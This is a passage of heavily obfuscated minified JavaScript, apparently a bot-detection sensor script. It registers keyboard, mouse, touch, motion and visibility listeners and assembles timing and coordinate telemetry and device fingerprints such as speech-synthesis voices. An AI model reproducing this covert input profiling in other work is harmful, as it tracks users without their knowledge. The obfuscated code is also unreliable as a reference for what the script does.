Z2f=c8();if(d6(Z2f,jg(nY))){Bmf=Xh;fNf=tk(tk({}));v6f(tk([]));}},Flf);Qm.pop();};var nbf=function(GHf){Qm.push(Vvf);var PNf=GK()[qX(pX)].apply(null,[qJf,HZ,Ox,Fh]);var jxf=Zt()[wr(nY)](cV,zd,MD);var Hhf=HX[nY];var tpf=sKf[Uk()[qk(zt)].call(null,YA,zq)];var DHf=L4f;var jMf=[PNf,jxf,Hhf,tpf,GHf[ld],DHf];var RVf=jMf[Nz()[UY(Mc)](EZ,tk([]),gC,qq)](lNf);var JHf;return Qm.pop(),JHf=RVf,JHf;};var Xlf=function(dzf){Qm.push(BH);var sCf=q5(typeof GK()[qX(MH)],wC('',[][[]]))?GK()[qX(pk)].call(null,kKf,Fh,NSf,Nh):GK()[qX(pX)].apply(null,[qJf,tB,O7,H6]);var bzf=Zt()[wr(w6)](bN,tk(tk(nY)),zK);var V2f=q5(typeof Uk()[qk(cl)],'undefined')?Uk()[qk(Xh)].call(null,tTf,DV):Uk()[qk(nY)].call(null,mB,UA);var THf=sKf[Uk()[qk(zt)](TY,zq)];var fpf=L4f;var X3f=[sCf,bzf,V2f,THf,dzf[ld],fpf];var q3f=X3f[d6(typeof Nz()[UY(QK)],wC([],[][[]]))?Nz()[UY(Mc)].apply(null,[EZ,A5,OX,zt]):Nz()[UY(kd)](KM,rF,L3,YY)](lNf);var Nqf;return Qm.pop(),Nqf=q3f,Nqf;};var bhf=function(H3f){Qm.push(Otf);if(lJf){Qm.pop();return;}var Qzf=H3f;if(q5(typeof hJ[GK()[qX(UA)].call(null,Vh,R3,m2,Mc)][xn()[zn(db)](sr,Vt,E0f,c2)],d6(typeof Zt()[wr(E2)],'undefined')?Zt()[wr(QK)](kd,Op,X5f):Zt()[wr(tB)].call(null,h0f,rF,b2f))){hJ[GK()[qX(UA)](Vh,NK,m2,VY)][xn()[zn(db)](AH,Vt,E0f,c2)]=wC(hJ[GK()[qX(UA)].apply(null,[Vh,pI,m2,QK])][q5(typeof xn()[zn(qA)],'undefined')?xn()[zn(nY)].apply(null,[tB,LF,Vvf,I6]):xn()[zn(db)](Vt,Vt,E0f,c2)],Qzf);}else{hJ[GK()[qX(UA)].call(null,Vh,HZ,m2,db)][xn()[zn(db)](v6,Vt,E0f,c2)]=Qzf;}Qm.pop();};var kzf=function(kdf){r7f(kdf,nY);};var Pqf=function(UNf){r7f(UNf,Ik);};var Zhf=function(Mbf){r7f(Mbf,kd);};var lZf=function(Xdf){r7f(Xdf,pk);};var tzf=function(U2f){kRf(U2f,nY);};var Ibf=function(SCf){kRf(SCf,Ik);};var hqf=function(YVf){kRf(YVf,kd);};var TMf=function(I1f){kRf(I1f,pk);};var NNf=function(dxf){Ktf(dxf,kd);};var IMf=function(Xzf){Ktf(Xzf,pk);};var Abf=function(nVf){Qm.push(kM);Lnf(nVf,nY);if(SZf&&lJf&&(q5(nVf[q5(typeof Zt()[wr(V1)],'undefined')?Zt()[wr(tB)](dZ,pI,KV):Zt()[wr(j3)](Ax,Vt,H9)],Zt()[wr(qp)](zSf,Fh,mF))||q5(nVf[cB()[V6(t9)].call(null,rsf,zZf,dk,pX)],UA))){v6f(tk({}),tk(tk(Dw)),tk(Y4),tk(Y4),tk(tk(Y4)));}Qm.pop();};var P3f=function(T1f){Lnf(T1f,Ik);};var qZf=function(AVf){Lnf(AVf,kd);};var FEf=function(Olf){Qm.push(dg);try{var Mqf=Qm.length;var mMf=tk(Y4);var Hlf=nY;if(hJ[Nz()[UY(Vt)](Vh,Lh,DX,kd)][Olf]){Hlf=ld;zzf=tk(Dw);}else if(zzf){zzf=tk([]);NJf();}G6f(Hlf);}catch(Gxf){Qm.splice(M2(Mqf,nY),Infinity,dg);}Qm.pop();};var b6f=function(UCf,lhf){Qm.push(xSf);try{var kHf=Qm.length;var qdf=tk(tk(Dw));if(q5(lhf[Uk()[qk(Eq)](G0f,cV)],hJ[GK()[qX(UA)](Vh,Oh,UC,pX)])){if(q5(UCf,Ik)){zzf=tk(tk([]));}else if(q5(UCf,kd)){if(q5(hJ[d6(typeof Nz()[UY(qq)],wC([],[][[]]))?Nz()[UY(Vt)](Vh,Ex,Dn,pX):Nz()[UY(kd)](sXf,Cl,cg,Xh)][Uk()[qk(Ecf)].apply(null,[LC,Eg])],Nz()[UY(Lq)](NK,OM,csf,tk(ld)))&&zzf){zzf=tk(Y4);NJf();}}G6f(UCf);}}catch(dCf){Qm.splice(M2(kHf,nY),Infinity,xSf);}Qm.pop();};var jbf=function(rVf){jdf(rVf,nY);};var zMf=function(qCf){jdf(qCf,Ik);};var Zlf=function(q1f){jdf(q1f,kd);};var YZf=function(LZf){jdf(LZf,pk);};var Sxf=function(Blf){jdf(Blf,HX[vZ]);};var Zdf=function(Opf){jdf(Opf,w6);};var KZf=function(f2f){Qm.push(Mhf);var mzf=f2f&&f2f[d6(typeof Uk()[qk(QK)],wC('',[][[]]))?Uk()[qk(Eq)].call(null,ZF,cV):Uk()[qk(Xh)](sPf,UA)]&&f2f[Uk()[qk(Eq)](ZF,cV)][xn()[zn(OM)](kd,pX,Lwf,II)];var gNf=mzf&&(q5(mzf[d6(typeof Uk()[qk(U3)],wC([],[][[]]))?Uk()[qk(KV)].apply(null,[WB,bM]):Uk()[qk(Xh)].call(null,wh,LOf)](),xn()[zn(qq)](vZ,w6,Mx,ld))||q5(mzf[Uk()[qk(KV)].call(null,WB,bM)](),Uk()[qk(Eg)](k5,Kb)));Qm.pop();if(SZf&&lJf&&gNf){v6f(tk(Y4),tk(tk(Dw)),tk([]),tk(tk(Y4)));}};var Qpf=function(IZf){nAf(IZf);};var nlf=function(MZf){jdf(MZf,LI);if(lJf){Bmf=pk;v6f(tk(tk(Dw)),tk(tk(Dw)),tk(tk({})));LIf=A5;}};var Ytf=function(rCf){Qm.push(lh);try{var YNf=Qm.length;var npf=tk(tk(Dw));if(Ip(fxf,fd)&&Ip(krf,Ik)&&rCf){var F2f=M2(v0f(),hJ[GK()[qX(UA)].call(null,Vh,A5,VH,tk(tk([])))].bmak[ct()[ZA(db)](pX,vD,db,qh)]);var f3f=jg(nY),Whf=jg(nY),Txf=jg(nY);if(rCf[xn()[zn(bV)].call(null,ZN,Xh,kl,PRf)]){f3f=mvf(rCf[xn()[zn(bV)].call(null,pk,Xh,kl,PRf)][Nz()[UY(xZ)].apply(null,[Ex,tk(tk([])),O2f,Nh])]);Whf=mvf(rCf[xn()[zn(bV)].apply(null,[zt,Xh,kl,PRf])][GK()[qX(xF)].apply(null,[LB,P2,IQ,CM])]);Txf=mvf(rCf[xn()[zn(bV)](FA,Xh,kl,PRf)][q5(typeof Nz()[UY(XH)],wC('',[][[]]))?Nz()[UY(kd)](kd,tk(tk([])),O2f,tk([])):Nz()[UY(Kb)](ld,LB,DX,mC)]);}var whf=jg(nY),TNf=jg(nY),g2f=jg(nY);if(rCf[Nz()[UY(gTf)].call(null,Mp,Ik,Bsf,ld)]){whf=mvf(rCf[Nz()[UY(gTf)](Mp,tk({}),Bsf,R3)][Nz()[UY(xZ)].call(null,Ex,Q1,O2f,fF)]);TNf=mvf(rCf[Nz()[UY(gTf)].apply(null,[Mp,Ih,Bsf,bV])][GK()[qX(xF)](LB,tk(tk([])),IQ,xA)]);g2f=mvf(rCf[Nz()[UY(gTf)](Mp,Ex,Bsf,Hm)][Nz()[UY(Kb)](ld,Eq,DX,zd)]);}var r3f=jg(HX[nY]),vlf=jg(nY),GNf=nY;if(rCf[Zt()[wr(E2)](Fp,A5,Xmf)]){r3f=mvf(rCf[Zt()[wr(E2)].apply(null,[Fp,tk(tk({})),Xmf])][AB()[LY(P2)](kl,gk,VY,Sl,NA,w6)]);vlf=mvf(rCf[Zt()[wr(E2)].call(null,Fp,tk(ld),Xmf)][GK()[qX(X1)](N2,tk(tk({})),VI,rF)]);GNf=mvf(rCf[d6(typeof Zt()[wr(Zz)],'undefined')?Zt()[wr(E2)].call(null,Fp,tk(nY),Xmf):Zt()[wr(tB)](E1,Oh,Op)][GK()[qX(Wn)](Sq,tk(tk(ld)),XPf,s2)]);}var Zpf=GK()[qX(Vt)](Kr,H6,T3,ZN)[GK()[qX(nZ)](fZ,xA,OF,tk([]))](fxf,GK()[qX(XH)](mC,qh,l3,nY))[GK()[qX(nZ)].call(null,fZ,cF,OF,pX)](F2f,GK()[qX(XH)](mC,nY,l3,tB))[d6(typeof GK()[qX(qh)],'undefined')?GK()[qX(nZ)].apply(null,[fZ,QI,OF,j2]):GK()[qX(pk)](cD,gD,drf,Op)](f3f,GK()[qX(XH)].apply(null,[mC,tk(nY),l3,qq]))[GK()[qX(nZ)](fZ,rg,OF,QK)](Whf,GK()[qX(XH)](mC,XH,l3,OM))[GK()[qX(nZ)](fZ,VY,OF,Eq)](Txf,GK()[qX(XH)].apply(null,[mC,rF,l3,HZ]))[GK()[qX(nZ)](fZ,tk(tk([])),OF,XH)](whf,GK()[qX(XH)].call(null,mC,xA,l3,LI))[d6(typeof GK()[qX(Oh)],'undefined')?GK()[qX(nZ)](fZ,Ut,OF,P2):GK()[qX(pk)].call(null,KK,tk(tk(nY)),mff,tk(tk(ld)))](TNf,GK()[qX(XH)].apply(null,[mC,tk(nY),l3,Yr]))[GK()[qX(nZ)](fZ,Hm,OF,vZ)](g2f,GK()[qX(XH)].call(null,mC,cF,l3,BB))[GK()[qX(nZ)].apply(null,[fZ,tk(tk([])),OF,s9])](r3f,GK()[qX(XH)](mC,nZ,l3,V1))[GK()[qX(nZ)](fZ,Ex,OF,tk(ld))](vlf,GK()[qX(XH)].call(null,mC,tk([]),l3,zd))[GK()[qX(nZ)](fZ,Q1,OF,NA)](GNf);if(XF(typeof rCf[Uk()[qk(H6)](wTf,fZ)],xn()[zn(Ik)](Xh,mC,QJf,Sp))&&q5(rCf[Uk()[qk(H6)](wTf,fZ)],tk([])))Zpf=GK()[qX(Vt)](Kr,Od,T3,fx)[GK()[qX(nZ)].call(null,fZ,j3,OF,tk([]))](Zpf,Nz()[UY(DC)](mH,gk,gBf,A5));wHf=(q5(typeof GK()[qX(NA)],wC('',[][[]]))?GK()[qX(pk)](m3,Ik,stf,Lh):GK()[qX(Vt)].call(null,Kr,Ut,T3,FH))[q5(typeof GK()[qX(Ik)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[Tpf,qq,Tl,lh]):GK()[qX(nZ)](fZ,db,OF,qh)](wC(wHf,Zpf),Nz()[UY(NA)].apply(null,[MH,tk(ld),Rff,fd]));KJf+=F2f;vHf=wC(wC(vHf,fxf),F2f);fxf++;}if(lJf&&GD(fxf,nY)&&Ip(zbf,nY)){Bmf=jj[GK()[qX(dI)].call(null,Eb,gk,BAf,kd)]();v6f(tk([]));zbf++;}krf++;}catch(cNf){Qm.splice(M2(YNf,nY),Infinity,lh);}Qm.pop();};var Dnf=function(Q1f){Qm.push(xff);try{var ANf=Qm.length;var Hdf=tk(Y4);if(Ip(Pbf,T2f)&&Ip(Ttf,HX[s9])&&Q1f){var Obf=M2(v0f(),hJ[GK()[qX(UA)].apply(null,[Vh,bN,Qc,LI])].bmak[q5(typeof ct()[ZA(QK)],wC([],[][[]]))?ct()[ZA(pk)].call(null,RRf,Ih,Q1,Pk):ct()[ZA(db)].apply(null,[pX,cn,db,ld])]);var DZf=mvf(Q1f[AB()[LY(P2)](MA,tk(tk({})),pI,Sl,zd,w6)]);var thf=mvf(Q1f[d6(typeof GK()[qX(Zz)],wC([],[][[]]))?GK()[qX(X1)].apply(null,[N2,Eq,PB,Op]):GK()[qX(pk)].call(null,zD,Oh,ZN,tk([]))]);var m8f=mvf(Q1f[GK()[qX(Wn)](Sq,R3,Br,Oh)]);var wDf=(d6(typeof GK()[qX(t9)],'undefined')?GK()[qX(Vt)](Kr,pX,rJ,tk(ld)):GK()[qX(pk)].apply(null,[WI,Td,zB,Vh]))[GK()[qX(nZ)](fZ,Oh,ZC,Ik)](Pbf,GK()[qX(XH)](mC,LI,Jn,j2))[GK()[qX(nZ)](fZ,FH,ZC,Eq)](Obf,GK()[qX(XH)](mC,Hm,Jn,tk(tk(nY))))[q5(typeof GK()[qX(Vt)],wC([],[][[]]))?GK()[qX(pk)](N1,Ik,lx,KK):GK()[qX(nZ)].apply(null,[fZ,tk(tk(nY)),ZC,Oh])](DZf,GK()[qX(XH)].apply(null,[mC,VY,Jn,t9]))[GK()[qX(nZ)](fZ,LB,ZC,Zz)](thf,GK()[qX(XH)](mC,Pk,Jn,tk(tk(ld))))[GK()[qX(nZ)].apply(null,[fZ,tk({}),ZC,tk(nY)])](m8f);if(d6(typeof Q1f[Uk()[qk(H6)](dc,fZ)],xn()[zn(Ik)].apply(null,[FH,mC,A9,Sp]))&&q5(Q1f[Uk()[qk(H6)](dc,fZ)],tk(tk(Dw))))wDf=GK()[qX(Vt)].apply(null,[Kr,Pk,rJ,Qz])[d6(typeof GK()[qX(HM)],'undefined')?GK()[qX(nZ)].call(null,fZ,BB,ZC,ld):GK()[qX(pk)].call(null,n1,XH,Lmf,qq)](wDf,Nz()[UY(DC)](mH,Ih,nn,tk(ld)));A2f=GK()[qX(Vt)].apply(null,[Kr,bN,rJ,s2])[GK()[qX(nZ)](fZ,ld,ZC,Fh)](wC(A2f,wDf),Nz()[UY(NA)].apply(null,[MH,Td,U5,Qz]));KJf+=Obf;ppf=wC(wC(ppf,Pbf),Obf);Pbf++;}if(lJf&&GD(Pbf,nY)&&Ip(OIf,nY)){Bmf=LI;v6f(tk([]));OIf++;}Ttf++;}catch(xSU){Qm.splice(M2(ANf,nY),Infinity,xff);}Qm.pop();};var IfU=function(){var Vgf=function(KQf){Qm.push(Tn);try{var ljU=Qm.length;var Y8f=tk(tk(Dw));h7f=KQf[Zt()[wr(Oz)](pk,Ex,Ix)]||GK()[qX(Vt)](Kr,kd,AYf,Od);if(d6(h7f,GK()[qX(Vt)].call(null,Kr,Xh,AYf,OM))){h7f=hJ[Zt()[wr(VY)](Nr,gF,Xb)][GK()[qX(fZ)].call(null,DC,w6,Hjf,tk(tk([])))](h7f);}BZf=tk(tk([]));var IjU=ld;var SwU=HX[BI];var A0U=hJ[ct()[ZA(rg)].apply(null,[QK,Pp,gOf,gD])](function(){Qm.push(b1);var PUU=new (hJ[Uk()[qk(cl)](clf,R3)])(Nz()[UY(xg)](DD,sr,zz,tk(nY)),Vc(Gj,[Zt()[wr(Oz)](pk,VY,nb),Nz()[UY(xg)].call(null,DD,tk(tk({})),zz,fx)]));hJ[GK()[qX(UA)](Vh,Mc,B1,UA)][Uk()[qk(Vn)].call(null,f1,KK)](PUU);IjU++;if(l2(IjU,SwU)){hJ[AB()[LY(cF)](PSf,b3,LI,dh,Hm,UA)](A0U);}Qm.pop();},II);}catch(vfU){Qm.splice(M2(ljU,nY),Infinity,Tn);BZf=tk(Y4);h7f=Zt()[wr(OM)](Op,QK,JB);}Qm.pop();};Qm.push(bGf);if(tk(bwU)){try{var YwU=Qm.length;var lvU=tk(tk(Dw));O9f=wC(O9f,Nz()[UY(qp)](zD,tk(nY),bGf,j2));if(tk(tk(hJ[GK()[qX(UA)](Vh,tk(tk([])),csf,NK)][Zt()[wr(Jb)](Lh,tk(tk({})),pOf)]||hJ[GK()[qX(UA)](Vh,tk(tk([])),csf,tk(tk({})))][d6(typeof AB()[LY(A5)],'undefined')?AB()[LY(xA)](qZ,LB,tk(tk([])),Lq,pI,tB):AB()[LY(A5)].call(null,jV,AH,tk(tk([])),Jwf,Fh,Irf)]||hJ[d6(typeof GK()[qX(pZ)],wC([],[][[]]))?GK()[qX(UA)](Vh,tk([]),csf,wx):GK()[qX(pk)](jb,rg,gOf,Vh)][Zt()[wr(PF)](nY,nY,Vk)]))){O9f=wC(O9f,d6(typeof Zt()[wr(Oz)],wC('',[][[]]))?Zt()[wr(VR)](VR,Ik,GGU):Zt()[wr(tB)].call(null,Tp,Nh,Up));qAf+=HX[I6];}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,tk(tk(ld)),tr,gk));qAf+=Jk;}}catch(UGU){Qm.splice(M2(YwU,nY),Infinity,bGf);O9f=wC(O9f,GK()[qX(Jb)](R3,Cl,Gd,Mc));qAf+=Jk;}bwU=tk(tk([]));}bkf();hJ[ct()[ZA(rg)].call(null,QK,qg,gOf,j3)](function(){bkf();},HX[zd]);if(Xgf&&hJ[GK()[qX(UA)](Vh,Nr,csf,UA)][Nz()[UY(sq)].call(null,zq,w6,P6,tk(tk([])))]){hJ[GK()[qX(UA)](Vh,Xh,csf,pk)][Nz()[UY(sq)].call(null,zq,tk(nY),P6,YY)](xn()[zn(BB)].apply(null,[Od,pk,Hz,k1]),Vgf,tk(tk({})));}if(hJ[Nz()[UY(Vt)].apply(null,[Vh,HZ,bt,NK])][q5(typeof Nz()[UY(Gx)],wC('',[][[]]))?Nz()[UY(kd)](l1,Mc,cl,DC):Nz()[UY(sq)].apply(null,[zq,NK,P6,Vt])]){hJ[Nz()[UY(Vt)].call(null,Vh,H6,bt,Oh)][Nz()[UY(sq)](zq,NK,P6,Td)](q5(typeof Zt()[wr(Np)],'undefined')?Zt()[wr(tB)].call(null,xF,zd,IPf):Zt()[wr(Ecf)].call(null,Lq,AH,O9),kzf,tk(tk([])));hJ[Nz()[UY(Vt)](Vh,Op,bt,tk({}))][Nz()[UY(sq)](zq,P2,P6,cV)](ct()[ZA(vZ)](fd,Ll,htf,YY),Pqf,tk(tk([])));hJ[d6(typeof Nz()[UY(Pk)],'undefined')?Nz()[UY(Vt)].call(null,Vh,Oh,bt,Yr):Nz()[UY(kd)](s2,j3,xrf,lh)][Nz()[UY(sq)](zq,cF,P6,v6)](Nz()[UY(l1)](ED,Mc,w7,tk(ld)),Zhf,tk(tk(Y4)));hJ[Nz()[UY(Vt)].call(null,Vh,tk(tk(nY)),bt,rg)][q5(typeof Nz()[UY(Z2)],wC('',[][[]]))?Nz()[UY(kd)](Fqf,cF,xsf,FH):Nz()[UY(sq)].apply(null,[zq,J1,P6,jM])](GK()[qX(Xz)].apply(null,[Xh,Dh,dC,J1]),lZf,tk(Dw));hJ[Nz()[UY(Vt)](Vh,Ut,bt,xA)][Nz()[UY(sq)](zq,kd,P6,t9)](q5(typeof Uk()[qk(Od)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,Hh,Ll):Uk()[qk(Ul)].apply(null,[Pc,Ex]),tzf,tk(Dw));hJ[d6(typeof Nz()[UY(Dh)],wC('',[][[]]))?Nz()[UY(Vt)].call(null,Vh,UA,bt,A5):Nz()[UY(kd)](fm,gD,fcf,zd)][Nz()[UY(sq)](zq,tk(tk([])),P6,AH)](Uk()[qk(AWf)](kY,gF),Ibf,tk(tk([])));hJ[q5(typeof Nz()[UY(jN)],'undefined')?Nz()[UY(kd)](Iz,Eq,SLf,LB):Nz()[UY(Vt)](Vh,Cl,bt,dk)][Nz()[UY(sq)](zq,tk(tk(ld)),P6,Ih)](Zt()[wr(KV)](H6,fx,bff),hqf,tk(tk(Y4)));hJ[Nz()[UY(Vt)].call(null,Vh,fx,bt,w6)][d6(typeof Nz()[UY(w6)],wC('',[][[]]))?Nz()[UY(sq)](zq,BB,P6,OM):Nz()[UY(kd)].call(null,tEf,Cl,GH,UA)](Uk()[qk(Eb)](N0f,LI),TMf,tk(Dw));hJ[Nz()[UY(Vt)].call(null,Vh,b3,bt,bV)][Nz()[UY(sq)].apply(null,[zq,Gp,P6,w6])](Zt()[wr(Eg)](Ut,rF,IQ),NNf,tk(Dw));hJ[Nz()[UY(Vt)].call(null,Vh,Fh,bt,jM)][Nz()[UY(sq)].apply(null,[zq,xA,P6,Od])](Zt()[wr(GH)].apply(null,[QI,Yr,Bkf]),IMf,tk(tk([])));hJ[Nz()[UY(Vt)](Vh,H6,bt,gk)][Nz()[UY(sq)](zq,tk(ld),P6,FA)](GK()[qX(dh)](Wn,fx,t7,nZ),Abf,tk(tk([])));hJ[d6(typeof Nz()[UY(gp)],wC([],[][[]]))?Nz()[UY(Vt)].apply(null,[Vh,wx,bt,AH]):Nz()[UY(kd)](hZ,Dh,c2,CM)][Nz()[UY(sq)](zq,db,P6,qA)](ct()[ZA(v6)](w6,Amf,mh,gk),P3f,tk(Dw));hJ[Nz()[UY(Vt)].apply(null,[Vh,tk(tk(ld)),bt,db])][Nz()[UY(sq)].call(null,zq,LB,P6,Mc)](Nz()[UY(hPf)](rg,KK,lk,tk([])),qZf,tk(tk({})));if(SZf){hJ[Nz()[UY(Vt)](Vh,tk(tk(nY)),bt,ld)][Nz()[UY(sq)].apply(null,[zq,Hm,P6,s9])](d6(typeof Nz()[UY(nY)],'undefined')?Nz()[UY(qTf)].call(null,HZ,Nh,wQ,dk):Nz()[UY(kd)](MD,tk(tk([])),XKf,AA),jbf,tk(tk({})));hJ[q5(typeof Nz()[UY(Lh)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[xV,mH,Mp,tk(tk({}))]):Nz()[UY(Vt)](Vh,V1,bt,tk({}))][Nz()[UY(sq)].apply(null,[zq,tk(tk(nY)),P6,kd])](GK()[qX(Sq)].call(null,Eg,xA,YAf,tk(nY)),Zlf,tk(tk(Y4)));hJ[Nz()[UY(Vt)].call(null,Vh,s9,bt,tk(nY))][Nz()[UY(sq)](zq,jM,P6,Vh)](Zt()[wr(hPf)].call(null,Xz,Oh,jWf),KZf,tk(Dw));hJ[d6(typeof Nz()[UY(Ik)],wC([],[][[]]))?Nz()[UY(Vt)].apply(null,[Vh,tk(tk({})),bt,fF]):Nz()[UY(kd)](bV,FH,mh,tk(nY))][Nz()[UY(sq)](zq,Xh,P6,AH)](d6(typeof xn()[zn(LI)],'undefined')?xn()[zn(qq)].call(null,J1,w6,pAf,ld):xn()[zn(nY)](gF,J5f,bff,nZ),Qpf,tk(Dw));I3(Gs,[]);hJ[Nz()[UY(Vt)](Vh,Ih,bt,R3)][Nz()[UY(sq)].call(null,zq,qq,P6,fx)](Nz()[UY(cI)].call(null,CD,sr,sn,OM),YZf,tk(tk([])));hJ[Nz()[UY(Vt)](Vh,NK,bt,Oh)][Nz()[UY(sq)](zq,ZN,P6,vZ)](cB()[V6(nZ)].apply(null,[WV,MK,Ih,pX]),Sxf,tk(tk({})));if(hJ[GK()[qX(zt)](hPf,LB,b6,Ut)]&&hJ[Uk()[qk(qH)].apply(null,[cPf,Oz])]&&hJ[q5(typeof Uk()[qk(fF)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[Z2,L5f]):Uk()[qk(qH)](cPf,Oz)][Uk()[qk(DD)](Ac,ED)]){var mLU=hJ[GK()[qX(zt)].apply(null,[hPf,A5,b6,gD])][Uk()[qk(TX)](gm,PF)](KVf);if(tk(mLU)){mLU=hJ[Uk()[qk(qH)].apply(null,[cPf,Oz])][Uk()[qk(DD)](Ac,ED)]();hJ[GK()[qX(zt)].call(null,hPf,AH,b6,tk(tk(ld)))][d6(typeof GK()[qX(jn)],wC([],[][[]]))?GK()[qX(bM)].apply(null,[Z3,tk(tk([])),MK,tk(tk(ld))]):GK()[qX(pk)](DC,Vh,vcf,NK)](KVf,mLU);}}}if(nEf){hJ[Nz()[UY(Vt)].apply(null,[Vh,tk(tk(ld)),bt,tk(nY)])][Nz()[UY(sq)].call(null,zq,tk(nY),P6,Ik)](d6(typeof Uk()[qk(UA)],wC([],[][[]]))?Uk()[qk(kl)].call(null,z6,cH):Uk()[qk(Xh)](dp,BWf),Zdf,tk(Dw));hJ[Nz()[UY(Vt)](Vh,w6,bt,LB)][Nz()[UY(sq)](zq,tk([]),P6,Vh)](Nz()[UY(E2)](Zz,tk(ld),Tm,I6),zMf,tk(tk([])));hJ[Nz()[UY(Vt)](Vh,Nh,bt,Od)][Nz()[UY(sq)].call(null,zq,tk({}),P6,Dh)](Nz()[UY(wx)](jn,cF,vB,tk(tk(ld))),nlf,tk(tk([])));}}else if(hJ[Nz()[UY(Vt)].apply(null,[Vh,AH,bt,s2])][q5(typeof Uk()[qk(sV)],wC([],[][[]]))?Uk()[qk(Xh)](pAf,dx):Uk()[qk(GH)](CX,cUf)]){hJ[Nz()[UY(Vt)](Vh,Nh,bt,H6)][q5(typeof Uk()[qk(Od)],wC([],[][[]]))?Uk()[qk(Xh)](qH,IOf):Uk()[qk(GH)](CX,cUf)](GK()[qX(WTf)].call(null,rF,ZN,QX,Q1),tzf);hJ[Nz()[UY(Vt)](Vh,Qz,bt,tk(nY))][Uk()[qk(GH)](CX,cUf)](GK()[qX(vD)](sb,Ut,jff,tk({})),Ibf);hJ[Nz()[UY(Vt)](Vh,tk({}),bt,gF)][Uk()[qk(GH)](CX,cUf)](q5(typeof Nz()[UY(vZ)],wC([],[][[]]))?Nz()[UY(kd)](sSf,vZ,jnf,tk(tk({}))):Nz()[UY(Jb)](pZ,Op,b7,tk(nY)),hqf);hJ[Nz()[UY(Vt)].call(null,Vh,bV,bt,Gp)][Uk()[qk(GH)].apply(null,[CX,cUf])](xn()[zn(Vh)](tB,mC,KH,Kb),TMf);hJ[q5(typeof Nz()[UY(fM)],'undefined')?Nz()[UY(kd)].apply(null,[HSf,Nr,sV,cV]):Nz()[UY(Vt)].call(null,Vh,qh,bt,tk(tk(ld)))][q5(typeof Uk()[qk(S3)],'undefined')?Uk()[qk(Xh)](GV,hH):Uk()[qk(GH)](CX,cUf)](Uk()[qk(ED)](IV,X1),Abf);hJ[Nz()[UY(Vt)](Vh,FA,bt,db)][Uk()[qk(GH)](CX,cUf)](Zt()[wr(Z3)](AWf,BI,cN),P3f);hJ[Nz()[UY(Vt)](Vh,FA,bt,tk(tk(nY)))][Uk()[qk(GH)].apply(null,[CX,cUf])](Zt()[wr(jn)](Ex,QI,b5),qZf);if(SZf){hJ[Nz()[UY(Vt)](Vh,tk(ld),bt,tk(nY))][Uk()[qk(GH)](CX,cUf)](Uk()[qk(kl)](z6,cH),Zdf);hJ[Nz()[UY(Vt)].apply(null,[Vh,vZ,bt,tk(tk(ld))])][q5(typeof Uk()[qk(mC)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,Ug,c2):Uk()[qk(GH)](CX,cUf)](Nz()[UY(qTf)](HZ,QI,wQ,BB),jbf);hJ[Nz()[UY(Vt)].call(null,Vh,pI,bt,nZ)][Uk()[qk(GH)].call(null,CX,cUf)](Nz()[UY(E2)](Zz,fd,Tm,sr),zMf);hJ[q5(typeof Nz()[UY(qp)],'undefined')?Nz()[UY(kd)](Cc,Gp,lrf,b3):Nz()[UY(Vt)](Vh,Q1,bt,Ut)][Uk()[qk(GH)](CX,cUf)](GK()[qX(Sq)].apply(null,[Eg,I6,YAf,tk(nY)]),Zlf);hJ[Nz()[UY(Vt)](Vh,sr,bt,tk(tk(ld)))][Uk()[qk(GH)].apply(null,[CX,cUf])](Zt()[wr(hPf)].apply(null,[Xz,db,jWf]),KZf);hJ[Nz()[UY(Vt)](Vh,ZN,bt,tk(ld))][Uk()[qk(GH)].apply(null,[CX,cUf])](Nz()[UY(wx)](jn,tk([]),vB,pk),nlf);}}Mkf();Kxf=AEf();if(lJf){Bmf=ld;v6f(tk({}));}hJ[GK()[qX(UA)](Vh,tk(nY),csf,tk({}))].bmak[q5(typeof GK()[qX(FA)],wC([],[][[]]))?GK()[qX(pk)](vGf,tk([]),vr,Oh):GK()[qX(Z3)].apply(null,[s2,tk(ld),bUU,tk([])])]=tk({});Qm.pop();};var Kbf=function(){Qm.push(IOf);if(tk(tk(hJ[GK()[qX(UA)](Vh,V1,XJf,tk(tk(ld)))][ct()[ZA(I6)](A5,VZ,fq,Ih)]))&&tk(tk(hJ[d6(typeof GK()[qX(S3)],'undefined')?GK()[qX(UA)].apply(null,[Vh,QK,XJf,tk({})]):GK()[qX(pk)](DPf,Q1,k4f,Pk)][ct()[ZA(I6)](A5,VZ,fq,Ex)][Uk()[qk(pZ)].call(null,v7,nZ)]))){KPU();if(d6(hJ[GK()[qX(UA)](Vh,tk({}),XJf,CM)][ct()[ZA(I6)](A5,VZ,fq,dk)][Nz()[UY(PF)](zZ,U3,Mk,ld)],undefined)){hJ[GK()[qX(UA)](Vh,tk(ld),XJf,Ih)][ct()[ZA(I6)](A5,VZ,fq,nZ)][Nz()[UY(PF)](zZ,XH,Mk,tk(tk(nY)))]=KPU;}}else{gCf=d6(typeof Uk()[qk(NA)],'undefined')?Uk()[qk(Zz)](Jl,Cc):Uk()[qk(Xh)].call(null,Fjf,EYf);}Qm.pop();};var KPU=function(){Qm.push(LI);var S8f=hJ[GK()[qX(UA)](Vh,cV,A3,DC)][ct()[ZA(I6)](A5,HM,fq,kd)][Uk()[qk(pZ)](JV,nZ)]();if(GD(S8f[d6(typeof GK()[qX(Pk)],wC([],[][[]]))?GK()[qX(ld)](U3,Ut,FN,gD):GK()[qX(pk)](fb,A5,Btf,KK)],ld)){var ISU=GK()[qX(Vt)](Kr,tk(nY),rF,nZ);for(var Zgf=ld;Ip(Zgf,S8f[GK()[qX(ld)](U3,Ih,FN,pX)]);Zgf++){ISU+=GK()[qX(Vt)](Kr,FH,rF,tk(nY))[d6(typeof GK()[qX(vD)],wC([],[][[]]))?GK()[qX(nZ)](fZ,fx,Lb,tk(tk(nY))):GK()[qX(pk)](mC,wx,Itf,rF)](S8f[Zgf][GK()[qX(QJf)](gD,t9,RYf,wx)],Nz()[UY(Oz)].apply(null,[XV,ld,rcf,tk([])]))[q5(typeof 